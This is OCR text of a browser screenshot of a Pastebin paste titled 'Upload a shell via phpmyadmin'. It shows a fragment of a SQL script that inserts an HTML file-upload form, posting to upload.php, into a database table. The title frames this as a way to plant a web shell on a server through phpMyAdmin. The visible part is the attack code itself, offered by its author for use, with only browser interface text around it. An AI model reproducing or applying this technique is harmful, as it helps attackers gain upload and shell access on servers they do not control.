 Upload a shell via phpmyadmin - by LionHack - Pastebin.com - Mozilla Firefox (Private Browsing)
File Edit View History Bookmarks Tools Help
Upload a shell via ph... 127.0.0.1 / localhost...
pastebin.com/AWxRGmcj lb=information_schema ABP
Most Visited Getting Started Jupimail - Anonymous...
22. ) ENGINE = MYISAM ;
23. ............................................................
24.
25.
26.
27.
28.
29. insert into userform values ('<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
30.
31. "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
32. <html xmlns="http://www.w3.org/1999/xhtml">
33. <head>
34. <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
35. <title>HackerSchool Fr - Altui</title>
36. </head>
37. <body bgcolor="white">
38. <div style=" color:#F00;text-align:center; margin-top:60px; font-size:25px;
39. ">&gt;&gt;  &nbsp; *HackerSchool Fr - Altui* Upload Your file </div>
40. <div style="padding-top:75px;margin-left:450px;width:340px; height:70px;">
41. <form enctype="multipart/form-data" action="upload.php" method="post">
42. <input name="userfile" type="file" />&nbsp;
43. <input type="submit" value="Upload" />
44. </form>
45. </div>
46. </body>
47. </html>');
48.
49.
50. ......................................................................
1 [guake.py] Upload a shell via ... Jun 9, 9:21 PM